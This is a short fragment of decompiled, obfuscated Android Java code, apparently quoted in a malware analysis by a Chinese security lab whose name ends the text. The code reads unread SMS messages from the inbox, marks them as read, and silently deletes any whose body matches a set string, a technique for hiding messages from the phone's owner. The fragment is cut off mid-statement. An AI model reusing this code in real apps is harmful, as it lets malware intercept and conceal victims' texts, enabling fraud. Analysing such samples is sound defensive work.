 if(v0 == 2) {
String v0_5 = this.c;
try {
Uri v10_2 = Uri.parse("content://sms/inbox");
Cursor v2_1 = b.a.getContentResolver().query(v10_2, new String[]{"_id", "thread_id", "address", "person", "date", "body"}, "read=0
if(v2_1 != null && (v2_1.moveToFirst())) {
while(true) {
label_94:
long v9_2 = v2_1.getLong(0);
v2_1.getLong(1);
v2_1.getString(v7_1);
String v11_2 = v2_1.getString(5);
v2_1.getString(3);
ContentValues v12 = new ContentValues();
v12.put("read", Boolean.TRUE);
b.a.getContentResolver().update(Uri.parse("content://sms/"), v12, "_id=" + v9_2, null);
if(v11_2.equals(v0_5)) {
b.a.getContentResolver().delete(Uri.parse("content://sms/" + v9_2), null, null);
}
暗影安全实验室